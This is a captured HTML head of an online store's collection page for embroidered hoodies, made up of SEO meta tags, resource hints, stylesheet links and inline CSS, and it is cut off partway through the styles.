

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/collections/embroidered-hoodie/
body_size: 28416
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Embroidered Hoodie 【 Update November 2025】</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-300x300.png" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-12x12.png 12w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-990x990.png 990w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-441x441.png 441w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2025/11/ABS2GSlR8jZ-CAhtGR3lm6y7HHQnp_u.png 1024w" imagesizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" fetchpriority="high">
<meta name="description" content="Find the New Release Embroidered Hoodie in November 2025. This Embroidered Hoodie collection features a range of stylish hoodies with intricate embroidery designs that add a unique touch to your wardrobe. Made from high-quality materials, these hoodies are both comfortable and durable, making them perfect for any occasion. Whether you&#039;re looking for a casual outfit or something more dressy, the Embroidered Hoodie collection has something for everyone. Don&#039;t miss out on this must-have addition to your wardrobe – shop the collection now at One Piece Store.. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/collections/embroidered-hoodie/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Embroidered Hoodie 【 Update November 2025】" />
<meta property="og:description" content="Find the New Release Embroidered Hoodie in November 2025. This Embroidered Hoodie collection features a range of stylish hoodies with intricate embroidery designs that add a unique touch to your wardrobe. Made from high-quality materials, these hoodies are both comfortable and durable, making them perfect for any occasion. Whether you&#039;re looking for a casual outfit or something more dressy, the Embroidered Hoodie collection has something for everyone. Don&#039;t miss out on this must-have addition to your wardrobe – shop the collection now at One Piece Store.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/collections/embroidered-hoodie/" />
<meta property="og:site_name" content="One Piece Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Embroidered Hoodie 【 Update November 2025】" />
<meta name="twitter:description" content="Find the New Release Embroidered Hoodie in November 2025. This Embroidered Hoodie collection features a range of stylish hoodies with intricate embroidery designs that add a unique touch to your wardrobe. Made from high-quality materials, these hoodies are both comfortable and durable, making them perfect for any occasion. Whether you&#039;re looking for a casual outfit or something more dressy, the Embroidered Hoodie collection has something for everyone. Don&#039;t miss out on this must-have addition to your wardrobe – shop the collection now at One Piece Store.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="29" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store"},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://onepiece.store/collections/embroidered-hoodie/#webpage","url":"https://onepiece.store/collections/embroidered-hoodie/","name":"OFFICIAL Embroidered Hoodie \u3010 Update November 2025\u3011","isPartOf":{"@id":"https://onepiece.store/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Embroidered Hoodie Category Feed" href="https://onepiece.store/collections/embroidered-hoodie/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 